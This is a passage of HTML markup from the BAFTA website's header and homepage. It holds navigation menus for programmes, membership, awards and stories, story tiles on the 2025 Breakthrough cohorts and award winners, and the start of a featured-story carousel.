																																			<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/stories/view-all/?filter_category=news" target="_self" >News</a>
		</li>
																																			<li>		<a class="dropdown__links__list__link " aria-label="" href="https://www.bafta.org/stories/view-all/?filter_category=resource" target="_self" >Resource</a>
		</li>
																																	</ul>
															</div>
														</div>
																																											
																													<div class="col col-1-2 col-md-1-3">
																<div class="dropdown__posts">
																	    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="Rows of guests attend a Green Light: Make It Matter event in Bristol." 
							width="600" 
							height="400" 
							role="presentation" 
																data-srcset="https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/9wt26b69w8b3pw8fcn7g3/BAFTA-Green-Light-Bristol_159-3000?auto=webp&#038;format=png&#038;width=600 600w, https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/9wt26b69w8b3pw8fcn7g3/BAFTA-Green-Light-Bristol_159-3000?auto=webp&#038;format=png&#038;width=600 600w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">News</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/baftas-year-of-support-in-numbers/">BAFTA’s year of support in numbers</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">BAFTA’s year of support in numbers</span></p>
    </article><!-- /post -->
    
  																</div>
															</div>
																													<div class="col col-1-2 col-md-1-3">
																<div class="dropdown__posts">
																	    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="Three men, two in dark suits and one in a grey shirt, receiving a BAFTA." 
							width="600" 
							height="400" 
							role="presentation" 
																data-srcset="https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/szb37n9wscv7h46xcvgp3krx/yblports-010?auto=webp&#038;format=png&#038;width=600 600w, https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/szb37n9wscv7h46xcvgp3krx/yblports-010?auto=webp&#038;format=png&#038;width=600 600w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Awards</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/blue-zoo-special-award-2025/">Blue Zoo: Special Award 2025</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">Blue Zoo: Special Award 2025</span></p>
    </article><!-- /post -->
    
  																</div>
															</div>
																																							</div>
											</div>
										</div>
																														</li>
												</ul>
							<div class="mobnav__topnav topnav pt--half pb--half">
					<ul class="hiddenlinkline">
															<li class="topnav__item">
												<a class="topnav__link text-reg" aria-label="" href="https://www.bafta.org/about" target="" >About</a>
																					</li>
																								<li class="topnav__item">
												<a class="topnav__link text-reg" aria-label="" href="https://www.bafta.org/support-bafta" target="" >Support BAFTA</a>
																					</li>
																								<li class="topnav__item">
												<a class="topnav__link text-reg" aria-label="" href="https://wearealbert.org" target="_blank" >BAFTA albert</a>
																					</li>
																								<li class="topnav__item">
												<a class="topnav__link text-reg" aria-label="" href="https://www.bafta.org/contact" target="" >Contact</a>
																					</li>
																														<li class="topnav__item topnav__item--hasdropdown">
												<a class="topnav__link " aria-label="" href="https://www.bafta.org/locations" target="" >Locations</a>
												<div class="topnav__item__dropdownarrow"></div>
																					<div class="topnav__item__childlinks">
												<ul class="dropdown__list inlinenavlist noline font-reg text-sm">
																										<li>		<a class="topnav__item__childlink o-50 " aria-label="" href="https://www.bafta.org/locations/scotland" target="" >Scotland</a>
		</li>
																										<li>		<a class="topnav__item__childlink o-50 " aria-label="" href="https://www.bafta.org/locations/wales" target="" >Wales</a>
		</li>
																										<li>		<a class="topnav__item__childlink o-50 " aria-label="" href="https://www.bafta.org/locations/north-america" target="" >North America</a>
		</li>
																									</ul>
											</div>
																														</li>
																					</ul>
				</div>
					</nav>
    <div class="mobnav__search">
      <form class="searchform" action="https://www.bafta.org" method="get" role="search">
	<div class="searchform__input">
		<input type="search" name="s" class="" placeholder="Start typing..." minlength="3" required autocomplete="off" />
		<button class="searchform__submit"><span class="visuallyhidden">Search</span><span class="fa-regular fa-search fa--nopad"></span></button>
	</div>
</form><!-- /searchform -->

<div class="searchform__quicklinks">
  <h4 class="text-sm o-50">Quicklinks</h4>
  <ul class="searchform__quicklinks__list text-sm">
     
      <li><a class="noline" href="https://www.bafta.org?s=Princess Anne Theatre"><span class="fa-arrow-right fa-light fa--left text-xs"></span>Princess Anne Theatre</a></li>
     
      <li><a class="noline" href="https://www.bafta.org?s=Yugo"><span class="fa-arrow-right fa-light fa--left text-xs"></span>Yugo</a></li>
     
      <li><a class="noline" href="https://www.bafta.org?s=Pedro Almodovar"><span class="fa-arrow-right fa-light fa--left text-xs"></span>Pedro Almodovar</a></li>
     
      <li><a class="noline" href="https://www.bafta.org?s=Royal Connections"><span class="fa-arrow-right fa-light fa--left text-xs"></span>Royal Connections</a></li>
      </ul>
</div>
    </div><!-- /mobnav__search -->
	</div><!-- /mobnav__bd -->
</nav>
	<div class="siteheader__wrap bg-white color-black">
		<div class="siteheader__bd bd">
			<div class="siteheader__row row align-center align-end--lg">			
				<div class="col col-2-3 col-lg-1-5 col-ws-1-6">
					<div class="siteheader__logo noline">
						<a class="noline" href="https://www.bafta.org" aria-description="Back to homepage">
              <div class="visuallyhidden">BAFTA</div>
							<div class="siteheader__logo__img" alt="Bafta" aria-hidden="true"></div>
						</a>
					</div>
					<div class="visuallyhidden">The arts charity for film, games and TV</div>
				</div>
				<div class="col col-1-3 col-lg-4-5 col-ws-5-6">
					<nav class="siteheader__mobtools">
						<button class="mobnav-toggle" aria-label="Show Navigation Menu" aria-expanded="false" ><span class="fa-light fa-bars fa--nopad"></span></button>
					</nav>
					<nav class="sitenav sitenav--left sitenav--desktop font-bold" role="navigation" aria-label="Primary Navigation">
	<ul class="inlinenavlist hiddenlinkline">
						<li class="sitenav__item sitenav__item--hasdropdown" data-dropdownsection="programmes">
							<a class="sitenav__link " aria-label="Hover/Focus to view dropdown menu for the Programmes section or click to open" href="https://www.bafta.org/programmes" target="" aria-label="" aria-expanded="false" aria-haspopup="true">Programmes</a>
						</li>
									<li class="sitenav__item sitenav__item--hasdropdown" data-dropdownsection="membership">
							<a class="sitenav__link " aria-label="Hover/Focus to view dropdown menu for the Membership section or click to open" href="https://www.bafta.org/membership" target="" aria-label="" aria-expanded="false" aria-haspopup="true">Membership</a>
						</li>
									<li class="sitenav__item sitenav__item--hasdropdown" data-dropdownsection="awards">
							<a class="sitenav__link " aria-label="Hover/Focus to view dropdown menu for the Awards section or click to open" href="https://www.bafta.org/awards" target="" aria-label="" aria-expanded="false" aria-haspopup="true">Awards</a>
						</li>
									<li class="sitenav__item " >
							<a class="sitenav__link " aria-label="" href="https://events.bafta.org/event/list.php" target="" >Events</a>
						</li>
									<li class="sitenav__item sitenav__item--hasdropdown" data-dropdownsection="stories">
							<a class="sitenav__link " aria-label="Hover/Focus to view dropdown menu for the Stories section or click to open" href="https://www.bafta.org/stories" target="" aria-label="" aria-expanded="false" aria-haspopup="true">Stories</a>
						</li>
					    
    

	</ul>
  <button class="search-toggle noline" title="Search"><span class="far fa-search fa--nopad"></span></button>
</nav>				</div>		
			</div>	
		</div><!-- /siteheader__bd -->
	</div><!-- /siteheader__wrap -->
	
<div class="sitenav__dropdown bg-white color-black">
			<div class="dropdownsection dropdownsection--programmes" data-section="programmes">
			<div class="dropdownsection__inner pt--half">
				<div class="dropdownsection__bd bd">
											<div class="sitenav__item__dropdown dropdown">
							<div class="row justify-end">
								<div class="col col-1 col-xl-4-5 col-ws-5-6">
									<div class="dropdown__content pb--half">
										<div class="row">
											<div class="col col-1-2">
												<div class="dropdown__cta">
																											<h3 class="dropdown__cta__heading text-md font-serif font-thin">We want people, from all backgrounds to achieve their creative dreams. Find out what programmes we have available to help.</h3>
																																									<a class="btn btn--primary" aria-label="" href="https://www.bafta.org/programmes" target="" >Our Programmes</a>
																	<a class="btn btn--secondary" aria-label="" href="https://www.bafta.org/programmes/view-all" target="" >All programmes</a>
														</div>
											</div>
											<div class="col col-1-2">
												<div class="dropdown__links">
													<div class="row">
																													<div class="col col-2-5">
																																	<h4 class="dropdown__links__heading heading-xs o-50">Programmes For:</h4>
																																<ul class="dropdown__links__list text-sm font-bold hiddenlinkline">
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/programmes/get-creative-with-young-bafta" target="" >Get creative with Young BAFTA</a>
		</li>
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/programmes/access-early-career-support" target="" >Access early career support</a>
		</li>
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/programmes/progress-your-career" target="" >Progress your career</a>
		</li>
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/explore-useful-resources" target="" >Explore useful resources</a>
		</li>
																																	</ul>
															</div>
																																											<div class="col col-3-5">
																<div class="dropdown__posts">
																	<div class="row">
																																					<div class="col col-1">
																				    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="Rows of guests attend a Green Light: Make It Matter event in Bristol." 
							width="600" 
							height="400" 
							role="presentation" 
																data-srcset="https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/9wt26b69w8b3pw8fcn7g3/BAFTA-Green-Light-Bristol_159-3000?auto=webp&#038;format=png&#038;width=600 600w, https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/9wt26b69w8b3pw8fcn7g3/BAFTA-Green-Light-Bristol_159-3000?auto=webp&#038;format=png&#038;width=600 600w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">News</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/baftas-year-of-support-in-numbers/">BAFTA’s year of support in numbers</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">BAFTA’s year of support in numbers</span></p>
    </article><!-- /post -->
    
  																			</div>
																																			</div>
																</div>
															</div>
																											</div>
												</div>
											</div>
										</div>
									</div>
																	</div>
							</div>
						</div>
									</div>
			</div>
		</div>
		
					
				
					<div class="dropdownsection dropdownsection--membership" data-section="membership">
			<div class="dropdownsection__inner pt--half">
				<div class="dropdownsection__bd bd">
											<div class="sitenav__item__dropdown dropdown">
							<div class="row justify-end">
								<div class="col col-1 col-xl-4-5 col-ws-5-6">
									<div class="dropdown__content pb--half">
										<div class="row">
											<div class="col col-1-2">
												<div class="dropdown__cta">
																											<h3 class="dropdown__cta__heading text-md font-serif font-thin">An essential industry membership that gives you the chance to be part of an inspiring global film, games and TV community.</h3>
																																									<a class="btn btn--primary" aria-label="" href="https://www.bafta.org/membership" target="" >Membership</a>
																											</div>
											</div>
											<div class="col col-1-2">
												<div class="dropdown__links">
													<div class="row">
																													<div class="col col-2-5">
																																	<h4 class="dropdown__links__heading heading-xs o-50">Memberships:</h4>
																																<ul class="dropdown__links__list text-sm font-bold hiddenlinkline">
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/membership/full-voting-membership" target="" >Full Voting</a>
		</li>
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/programmes/bafta-connect" target="" >Connect</a>
		</li>
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/membership/scotland-membership" target="" >Scotland</a>
		</li>
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/membership/cymru-membership" target="" >Cymru</a>
		</li>
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/membership/north-america-professional-membership" target="" >North America</a>
		</li>
																																	</ul>
															</div>
																																											<div class="col col-3-5">
																<div class="dropdown__posts">
																	<div class="row">
																																					<div class="col col-1">
																				    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="A white man in a dark suit being interviewed by a black lady in a gold sparkly jacket while camera crews stand around them." 
							width="2000" 
							height="1333" 
							role="presentation" 
																data-srcset="https://www.bafta.org/wp-content/smush-webp/2025/09/THE-ASSEMBLY-DANNY-DYER-06-600x400.jpg.webp 600w, https://www.bafta.org/wp-content/smush-webp/2025/09/THE-ASSEMBLY-DANNY-DYER-06.jpg.webp 2000w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Resource</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/championing-accessibility-the-assembly/">Championing accessibility: The Assembly</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">Championing accessibility: The Assembly</span></p>
    </article><!-- /post -->
    
  																			</div>
																																			</div>
																</div>
															</div>
																											</div>
												</div>
											</div>
										</div>
									</div>
																	</div>
							</div>
						</div>
									</div>
			</div>
		</div>
		
					
				
					<div class="dropdownsection dropdownsection--awards" data-section="awards">
			<div class="dropdownsection__inner pt--half">
				<div class="dropdownsection__bd bd">
											<div class="sitenav__item__dropdown dropdown">
							<div class="row justify-end">
								<div class="col col-1 col-xl-4-5 col-ws-5-6">
									<div class="dropdown__content pb--half">
										<div class="row">
											<div class="col col-1-2">
												<div class="dropdown__cta">
																											<h3 class="dropdown__cta__heading text-md font-serif font-thin">Celebrating the very best creative talent from the worlds of film, games and TV.</h3>
																																									<a class="btn btn--primary" aria-label="" href="https://www.bafta.org/awards" target="" >BAFTA Awards</a>
																											</div>
											</div>
											<div class="col col-1-2">
												<div class="dropdown__links">
													<div class="row">
																													<div class="col col-2-5">
																																	<h4 class="dropdown__links__heading heading-xs o-50">Awards: </h4>
																																<ul class="dropdown__links__list text-sm font-bold hiddenlinkline">
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/awards/film" target="" >Film</a>
		</li>
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/awards/games" target="" >Games</a>
		</li>
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/awards/television" target="" >Television</a>
		</li>
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/awards/tv-craft" target="" >TV Craft</a>
		</li>
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/awards/cymru" target="" >Cymru</a>
		</li>
																																			<li>		<a class="dropdown__link " aria-label="" href="https://www.bafta.org/awards/scotland" target="" >Scotland</a>
		</li>
																																	</ul>
															</div>
																																											<div class="col col-3-5">
																<div class="dropdown__posts">
																	<div class="row">
																																					<div class="col col-1">
																				    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="Three men, two in dark suits and one in a grey shirt, receiving a BAFTA." 
							width="600" 
							height="400" 
							role="presentation" 
																data-srcset="https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/szb37n9wscv7h46xcvgp3krx/yblports-010?auto=webp&#038;format=png&#038;width=600 600w, https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/szb37n9wscv7h46xcvgp3krx/yblports-010?auto=webp&#038;format=png&#038;width=600 600w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Awards</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/blue-zoo-special-award-2025/">Blue Zoo: Special Award 2025</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">Blue Zoo: Special Award 2025</span></p>
    </article><!-- /post -->
    
  																			</div>
																																			</div>
																</div>
															</div>
																											</div>
												</div>
											</div>
										</div>
									</div>
																			<div class="dropdown__quicklinks pt--em pb--em">
											<ul class="inlinenavlist hiddenlinkline text-sm font-bold">
												<li><h4 class="dropdown__quicklinks__heading text-sm o-50">Quick Links</h4></li>
																									<li>		<a class="dropdown__quicklinks__link " aria-label="" href="https://www.bafta.org/awards/awards-information" target="" >Information and Rules</a>
		</li>
																									<li>		<a class="dropdown__quicklinks__link " aria-label="" href="https://www.bafta.org/awards/public-faqs" target="" >Public FAQs</a>
		</li>
																									<li>		<a class="dropdown__quicklinks__link " aria-label="" href="https://www.bafta.org/awards/search" target="" >Awards Database</a>
		</li>
																							</ul>
										</div>
																	</div>
							</div>
						</div>
									</div>
			</div>
		</div>
		
					
				
						<div class="dropdownsection dropdownsection--stories" data-section="stories">
			<div class="dropdownsection__inner pt--half">
				<div class="dropdownsection__bd bd">
											<div class="sitenav__item__dropdown dropdown">
							<div class="row justify-end">
								<div class="col col-1 col-xl-4-5 col-ws-5-6">
									<div class="dropdown__content pb--half">
										<div class="row">
																																				<div class="col col-1-5">
														    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="Rows of guests attend a Green Light: Make It Matter event in Bristol." 
							width="600" 
							height="400" 
							role="presentation" 
																data-srcset="https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/9wt26b69w8b3pw8fcn7g3/BAFTA-Green-Light-Bristol_159-3000?auto=webp&#038;format=png&#038;width=600 600w, https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/9wt26b69w8b3pw8fcn7g3/BAFTA-Green-Light-Bristol_159-3000?auto=webp&#038;format=png&#038;width=600 600w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">News</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/baftas-year-of-support-in-numbers/">BAFTA’s year of support in numbers</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">BAFTA’s year of support in numbers</span></p>
    </article><!-- /post -->
    
  													</div>
																									<div class="col col-1-5">
														    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="Three men, two in dark suits and one in a grey shirt, receiving a BAFTA." 
							width="600" 
							height="400" 
							role="presentation" 
																data-srcset="https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/szb37n9wscv7h46xcvgp3krx/yblports-010?auto=webp&#038;format=png&#038;width=600 600w, https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/szb37n9wscv7h46xcvgp3krx/yblports-010?auto=webp&#038;format=png&#038;width=600 600w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Awards</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/blue-zoo-special-award-2025/">Blue Zoo: Special Award 2025</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">Blue Zoo: Special Award 2025</span></p>
    </article><!-- /post -->
    
  													</div>
																									<div class="col col-1-5">
														    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="A green background with white dots in a migration type pattern on." 
							width="2000" 
							height="1125" 
							role="presentation" 
																data-srcset="https://www.bafta.org/wp-content/smush-webp/2025/12/BAFTA__WebCover-Img__Static-600x338.png.webp 600w, https://www.bafta.org/wp-content/smush-webp/2025/12/BAFTA__WebCover-Img__Static.png.webp 2000w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Awards</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/best-video-games-2025/">The Best Video Games of 2025</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">The Best Video Games of 2025</span></p>
    </article><!-- /post -->
    
  													</div>
																									<div class="col col-1-5">
														    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="Marina Mello, Dominic Murphy, Alyx Jones and Jane Douglas." 
							width="600" 
							height="400" 
							role="presentation" 
																data-srcset="https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/692shrmngrnkpm2k2vscmttb/DF100285?auto=webp&#038;format=png&#038;width=600 600w, https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/692shrmngrnkpm2k2vscmttb/DF100285?auto=webp&#038;format=png&#038;width=600 600w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                                <span class="o-50">Games</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/whats-next-for-the-games-industry/">What’s next for the games industry?</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">What’s next for the games industry?</span></p>
    </article><!-- /post -->
    
  													</div>
																									<div class="col col-1-5">
														    <article class="tile tile--post">
              			<div class="mediaimg tile__img mb--em">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="The 2025 US Breakthrough cohort." 
							width="2000" 
							height="1333" 
							role="presentation" 
																data-srcset="https://www.bafta.org/wp-content/smush-webp/2025/12/DSC_1726-1-Edit-Edit-Edit-600x400.jpg.webp 600w, https://www.bafta.org/wp-content/smush-webp/2025/12/DSC_1726-1-Edit-Edit-Edit.jpg.webp 2000w" 
									data-sizes="100vw" 
							/>
								
			</div>
			                    <div class="tile__categories text-xs">
                      <span class="tile__tag tile__tag--nohover">USA</span>                                <span class="o-50">News</span>                  </div>
            <a class="tile__link noline" href="https://www.bafta.org/stories/breakthrough-us-2025/">Meet the 2025 US Breakthroughs</a><!-- /tile__link -->
      <p class="tile__heading text-reg font-bold"><span class="linkline">Meet the 2025 US Breakthroughs</span></p>
    </article><!-- /post -->
    
  													</div>
																																	</div>
									</div>
																			<div class="dropdown__quicklinks pt--em pb--em">
											<ul class="inlinenavlist hiddenlinkline text-sm font-bold">
												<li><h4 class="dropdown__quicklinks__heading text-sm o-50">Categories</h4></li>
																									<li>		<a class="dropdown__quicklinks__link " aria-label="" href="https://www.bafta.org/stories/view-all/?filter_category=awards" target="_self" >Awards</a>
		</li>
																									<li>		<a class="dropdown__quicklinks__link " aria-label="" href="https://www.bafta.org/stories/view-all/?filter_category=young-bafta" target="_self" >Young BAFTA</a>
		</li>
																									<li>		<a class="dropdown__quicklinks__link " aria-label="" href="https://www.bafta.org/stories/view-all/?filter_category=news" target="_self" >News</a>
		</li>
																									<li>		<a class="dropdown__quicklinks__link " aria-label="" href="https://www.bafta.org/stories/view-all/?filter_category=resource" target="_self" >Resource</a>
		</li>
																							</ul>
										</div>
																	</div>
							</div>
						</div>
									</div>
			</div>
		</div>
		
					
				
			</div>  <div class="siteheader__search">
		<div class="siteheader__bd bd pt--em pb--em">
			<form class="searchform" action="https://www.bafta.org" method="get" role="search">
	<div class="searchform__input">
		<input type="search" name="s" class="" placeholder="Start typing..." minlength="3" required autocomplete="off" />
		<button class="searchform__submit"><span class="visuallyhidden">Search</span><span class="fa-regular fa-search fa--nopad"></span></button>
	</div>
</form><!-- /searchform -->

<div class="searchform__quicklinks">
  <h4 class="text-sm o-50">Quicklinks</h4>
  <ul class="searchform__quicklinks__list text-sm">
     
      <li><a class="noline" href="https://www.bafta.org?s=Princess Anne Theatre"><span class="fa-arrow-right fa-light fa--left text-xs"></span>Princess Anne Theatre</a></li>
     
      <li><a class="noline" href="https://www.bafta.org?s=Yugo"><span class="fa-arrow-right fa-light fa--left text-xs"></span>Yugo</a></li>
     
      <li><a class="noline" href="https://www.bafta.org?s=Pedro Almodovar"><span class="fa-arrow-right fa-light fa--left text-xs"></span>Pedro Almodovar</a></li>
     
      <li><a class="noline" href="https://www.bafta.org?s=Royal Connections"><span class="fa-arrow-right fa-light fa--left text-xs"></span>Royal Connections</a></li>
      </ul>
</div>
		</div>
	</div>
</header><!-- /siteheader -->

<div id="maincontent" role="main">


<div class="translatable-content"> <!-- this is where the translable content starts -->
  <h1 class="visuallyhidden">Welcome to Bafta's Homepage</h1>
  	<header class="pageheader pageheader--featured pageheader--page">
		<div class="pageheader__bd bd">

			<h1 class="visuallyhidden">Centred <br />
<span class="color-gold">hero</span></h1>
			<div class="row">
				<div class="col col-1 col-xl-3-4">
					<div class="featuredposts color-white" role="region" aria-label="Feature Content Slider">
						<div class="featuredposts__header">
							<h2 class="featuredposts__header__heading heading-xs">Featured</h2>
							<div class="featuredposts__progress"></div>
						</div>
						<div class="featuredposts__slides">
							<div class="owl-carousel">
																	<div class="featuredposts__slide slide" role="group" data-type="Feature Story" aria-label="slide 0 of 5">
										<div class="slide__content">
											<div class="row">
												<div class="col col-1 col-lg-3-4">
																											<h3 class="pageheader__heading heading-lg font-thin case-upper">2026 BAFTA Games Awards Longlist</h3>
																													<div class="pageheader__cta">
																		<a class="tile__btn btn noline" aria-label="" href="https://www.bafta.org/stories/best-video-games-2025" target="" >See the list</a>
																	</div>
																									</div>
											</div>
										</div>
										<div class="slide__bg">
											<figure class="component component--image">
	<div class="component__container">
					<div class="mediaimg ">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="A green background with white dots in a migration type pattern on." 
							width="2000" 
							height="1125" 
							role="presentation" 
																data-srcset="https://www.bafta.org/wp-content/smush-webp/2025/12/BAFTA__WebCover-Img__Static-600x338.png.webp 600w, https://www.bafta.org/wp-content/smush-webp/2025/12/BAFTA__WebCover-Img__Static.png.webp 2000w" 
									data-sizes="100vw" 
							/>
								
			</div>
			    				</div>
  </figure>
										</div>
									</div>
																	<div class="featuredposts__slide slide" role="group" data-type="Feature Story" aria-label="slide 1 of 5">
										<div class="slide__content">
											<div class="row">
												<div class="col col-1 col-lg-3-4">
																											<h3 class="pageheader__heading heading-lg font-thin case-upper">2025&#039;s UK BAFTA Breakthroughs</h3>
																													<div class="pageheader__cta">
																		<a class="tile__btn btn noline" aria-label="" href="https://www.bafta.org/stories/breakthrough-uk-2025" target="" >Meet the 2025 Cohort</a>
																	</div>
																									</div>
											</div>
										</div>
										<div class="slide__bg">
											<figure class="component component--image">
	<div class="component__container">
					<div class="mediaimg ">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="An aerial shot of the 2025 BAFTA UK Breakthrough cohort." 
							width="2000" 
							height="1125" 
							role="presentation" 
																data-srcset="https://www.bafta.org/wp-content/smush-webp/2025/11/Untitled-design-3-600x338.jpg.webp 600w, https://www.bafta.org/wp-content/smush-webp/2025/11/Untitled-design-3.jpg.webp 2000w" 
									data-sizes="100vw" 
							/>
								
			</div>
			    							<div class="mediaimg__credit text-caption">
					<div>Credit: BAFTA/Hollie Fernando					</div>
				</div>
				</div>
  </figure>
										</div>
									</div>
																	<div class="featuredposts__slide slide" role="group" data-type="Feature Story" aria-label="slide 2 of 5">
										<div class="slide__content">
											<div class="row">
												<div class="col col-1 col-lg-3-4">
																											<h3 class="pageheader__heading heading-lg font-thin case-upper">2025&#039;s US BAFTA Breakthroughs</h3>
																													<div class="pageheader__cta">
																		<a class="tile__btn btn noline" aria-label="" href="https://www.bafta.org/stories/breakthrough-us-2025" target="" >Meet the 2025 Cohort</a>
																	</div>
																									</div>
											</div>
										</div>
										<div class="slide__bg">
											<figure class="component component--image">
	<div class="component__container">
					<div class="mediaimg ">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="The 2025 US Breakthrough cohort." 
							width="2000" 
							height="1333" 
							role="presentation" 
																data-srcset="https://www.bafta.org/wp-content/smush-webp/2025/12/DSC_1726-1-Edit-Edit-Edit-600x400.jpg.webp 600w, https://www.bafta.org/wp-content/smush-webp/2025/12/DSC_1726-1-Edit-Edit-Edit.jpg.webp 2000w" 
									data-sizes="100vw" 
							/>
								
			</div>
			    							<div class="mediaimg__credit text-caption">
					<div>Credit: BAFTA/Lee Jameson					</div>
				</div>
				</div>
  </figure>
										</div>
									</div>
																	<div class="featuredposts__slide slide" role="group" data-type="Feature Story" aria-label="slide 3 of 5">
										<div class="slide__content">
											<div class="row">
												<div class="col col-1 col-lg-3-4">
																											<h3 class="pageheader__heading heading-lg font-thin case-upper">2025 BAFTA Scotland Awards</h3>
																													<div class="pageheader__cta">
																		<a class="tile__btn btn noline" aria-label="" href="https://www.bafta.org/awards/scotland" target="" >See the winners</a>
																	</div>
																									</div>
											</div>
										</div>
										<div class="slide__bg">
											<figure class="component component--image">
	<div class="component__container">
					<div class="mediaimg ">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="Edith Bowman. A woman with blonde hair tied back wearing a full-length silver sequinned dress." 
							width="2000" 
							height="1333" 
							role="presentation" 
																data-srcset="https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/kfjxhxk42zch3rfckxmhq6rv/2247047430jpg?auto=webp&#038;format=png&#038;width=600 600w, https://smartcdn.dam.gettyimages.com/DUQ5CZ3C/as/kfjxhxk42zch3rfckxmhq6rv/2247047430jpg?auto=webp&#038;format=png&#038;width=2000 2000w" 
									data-sizes="100vw" 
							/>
								
			</div>
			    							<div class="mediaimg__credit text-caption">
					<div>Carlo Paloni - BAFTA via Getty Images					</div>
				</div>
				</div>
  </figure>
										</div>
									</div>
																	<div class="featuredposts__slide slide" role="group" data-type="Feature Story" aria-label="slide 4 of 5">
										<div class="slide__content">
											<div class="row">
												<div class="col col-1 col-lg-3-4">
																											<h3 class="pageheader__heading heading-lg font-thin case-upper">2025 BAFTA Cymru Awards Winners</h3>
																													<div class="pageheader__cta">
																		<a class="tile__btn btn noline" aria-label="" href="https://www.bafta.org/awards/cymru" target="" >See the winners</a>
																	</div>
																									</div>
											</div>
										</div>
										<div class="slide__bg">
											<figure class="component component--image">
	<div class="component__container">
					<div class="mediaimg ">

										<img 
							class="mediaimg__img mediaimg__img--inline lazy" 
							alt="Owain Wyn Evans. A white man with short ginger hair wearing a white ruffle-neck shirt and cream blazer." 
							width="1813" 
							height="1200" 
							role="presentation" 
